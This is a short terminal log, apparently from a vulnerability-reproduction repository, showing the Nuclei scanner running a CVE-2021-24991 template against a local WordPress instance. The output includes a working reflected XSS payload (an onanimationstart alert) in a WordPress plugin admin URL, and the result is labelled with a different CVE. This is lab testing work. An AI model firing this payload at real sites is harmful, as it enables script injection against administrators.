 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24991/poc/nuclei/CVE-2021-24991.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-06 10:31:28] [CVE-2021-25008] [http] [medium] http://localhost/wp-admin/admin.php?page=wpo_wcpdf_options_page&section=%22+style%3Danimation-name%3Arotation+onanimationstart%3Dalert%28/XSS/%29+x%3D